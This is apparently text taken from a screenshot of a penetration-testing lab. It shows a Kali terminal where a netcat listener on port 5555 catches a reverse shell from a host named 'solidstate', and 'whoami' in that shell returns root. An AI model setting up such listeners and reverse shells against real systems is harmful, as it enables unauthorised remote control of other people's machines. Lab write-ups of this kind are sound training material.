 File Actions Edit View Help
root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
10.10.10.51: inverse host lookup failed: Unknown host
connect to [10.10.16.150] from (UNKNOWN) [10.10.10.51] 52794
bash: cannot set terminal process group (13966): Inappropriate ioctl for device
bash: no job control in this shell
root@solidstate:~# whoami
whoami
root
root@solidstate:~#